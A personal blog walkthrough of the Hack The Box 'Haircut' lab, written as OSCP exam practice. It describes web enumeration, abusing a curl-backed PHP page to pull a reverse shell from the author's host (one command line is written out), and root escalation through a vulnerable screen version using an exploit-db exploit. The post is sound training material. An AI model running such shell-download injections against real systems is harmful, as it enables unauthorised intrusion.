Hack the box haircut is a medium level box with Linux as an operating system. We will first start with Nmap but before moving forward. During the privilege escalation I think I have done something similar in one of the big four in OSCP lab. I don’t remember which one but I remember doing it.

Only two ports were open. Port 22 and 80. Lets start with port 80 then.
Nothing much there, checked with the source code nothing there either. It’s time for gobuster.
I missed the gobuster screenshot but the first time I ran it nothing came up except uploads, ran it again against PHP extensions which gave us the following pages.

After trying few things found out that it was using curl. let’s see if we can upload something to the uploads directory

Uploaded a reverse shell using the following command http://10.10.14.7/reverse.python -o uploads/reverse.php that screenshot has a wrong name it should be reverse.php which I later figured out. I guess I do a lot of mistakes. Before uploading use python -m SimpleHTTPServer 80 to upload, another would be listening netcat to catch the reverse shell.

When I tried to get a stable shell it didn’t work.

Was able to read the user flag. Now we need to look in to the privileged escalation.

one thing which stood out was screen with it’s version number, googled and found out it was vulnerable. Now here comes the hard part.

It was a shell script that needed to run in /tmp folder. Downloaded it but couldn’t run it. gcc was broken and we can’t fix it cause we have no rights. How great is that right?
https://www.exploit-db.com/exploits/41154

So now had to do it manually. By the way I did run LinEnum.sh which didn’t show anything else.
first we had to create two separate files libhax.c and rootshell.c. can copy it from the exploit. first one is libhax.c

And the second is rootshell.c

Transferred both the files to machine

And it still didn’t work cause the gcc was broken I should remember that. Attacking machine and my machine both were 64 bit so I tied to compile the exploit in my machine.

Again transferred those files to the victim machine.

Everything is transferred let’s copy paste each command in the file as it is.


We got root. I really don’t wanna see anything like this in the OSCP exam. I just hope it would be easier than doing these kinds of manual exploitation. I get nervous and panic easily in the exams. Just hope that I won’t for the OSCP exam. I think I have explained a bit more than usual.
You can always follow me on twitter to get the latest updates https://twitter.com/far3y
Be First to Comment